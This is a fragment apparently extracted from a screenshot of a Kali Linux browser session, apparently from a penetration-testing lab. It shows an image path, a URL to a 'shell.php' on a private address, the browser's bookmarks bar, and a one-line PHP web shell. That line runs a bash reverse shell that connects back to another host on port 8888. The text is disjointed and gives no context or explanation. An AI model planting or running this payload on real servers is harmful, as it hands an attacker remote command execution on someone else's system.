 192.168.5.105/shell.php
192.168.5.105/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.5.66/8888 0>&1'")